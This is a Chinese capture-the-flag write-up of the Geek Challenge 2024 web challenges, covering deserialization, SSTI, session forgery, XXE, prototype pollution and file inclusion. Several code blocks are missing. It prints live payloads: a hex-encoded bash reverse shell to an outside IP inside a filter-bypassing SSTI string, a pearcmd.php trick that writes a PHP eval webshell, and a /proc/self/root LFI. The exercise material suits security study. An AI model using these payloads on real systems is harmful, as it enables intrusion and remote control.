极客大挑战2024-web
ezpop
php反序列化
1 |
|
考点是exit死亡绕过,这里正则过滤了很多编码方式如果没有过滤%还可以使用二次编码绕过,但是这里过滤了,还可以用.htaccess进行预包含,然后读取flag。参考文章:file_put_content和死亡·杂糅代码之缘-先知社区
链子顺序很简单
1 | lover::__destruct() → Geek::__get() → lover::__invoke() → Geek::__toString() → SYC::__call() |
然后对meimeng进行了过滤,这里使用大写S即可绕过,代表解析十六进制。
1 |
|
Problem_On_My_Web
留言板题目首先考虑ssti和xss,这个题有两个路由 /forms提交留言 /manager访问 %90xss了
<script>alert(1)</script> 测试成功
我习惯使用xss平台


成功

ez_http
获取到cookie 有secret_key Starven_secret_key


改下token就对了
SecretInDrivingSchool
F12看到L000G1n.php 登录框 帐号无脑猜测admin 三位字母+@chengxing 密码爆破就是SYC@chengxing
进入管理面板 修改php源码

改为
1 |
|
然后去页面底部看到flag
baby_upload

这样就可以绕过过滤
Can_you_Pass_Me
{{}} 过滤了然后有黑名单
1 | '{{', '[', '+', '%2B', '%2b', 'read', 'popen', 'os', 'request', 'getitem', 'class','base','os','subclasses','getattribute','__builtins__','__globals__','get','/' |
我使用的bash反弹 因为这个题是不能把flag明文直接输出到这个页面
1 | {%print (QAQ.__eq__|attr('_''_globals__')|attr('g''et')('_''_builtins__')).__import__('o''s')|attr('p''open')("\x62\x61\x73\x68\x20\x2d\x63\x20\x22\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x34\x37\x2e\x31\x30\x39\x2e\x32\x30\x37\x2e\x31\x32\x33\x2f\x31\x32\x33\x34\x20\x30\x3e\x26\x31\x22")|attr('r''ead')()%} |

py_game
登录进去 看到session 使用flask-unsign进行session伪造

flask-unsign --unsign --cookie "eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlx1NzY3Ylx1NWY1NVx1NjIxMFx1NTI5ZiJdfV0sInVzZXJuYW1lIjoiMTIzIn0.aHlBfg.kwGwxAHbbA0O1bn_0ZlRG-oCAmY"

flask-unsign --sign --cookie "{'_flashes': [('success', '登录成功')], 'username': 'admin'}" --secret 'a123456' eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlx1NzY3Ylx1NWY1NVx1NjIxMFx1NTI5ZiJdfV0sInVzZXJuYW1lIjoiYWRtaW4ifQ.aHlE-w.nB3vpPtfKPGUFrvwAf7omq5zx_U

进去面板 反编译pyc
1 | # Visit https://www.lddgo.net/string/pyc-compile-decompile for more information |
有一个xxe注入和一个python的原型链污染
1 | { |

然后去访问

rce_me
1 |
|

100%的⚪

ez_js
输入账号密码抓包 得到 然后提示
帐号密码改为
得到源码
1 | const { merge } = require('./utils/common.js'); |
ez_include
进去就是require文件包含 使用poc
1 | ?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/starven_secret.php |
得到base64
1 |
|
到下一个路径
开启了register_argc_argv = On 明显的pearcmd.php包含
1 | levelllll2.php?+config-create+/&syc=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[1]);?>+/tmp/cmd.php |
1 | ?syc=/tmp/cmd.php |
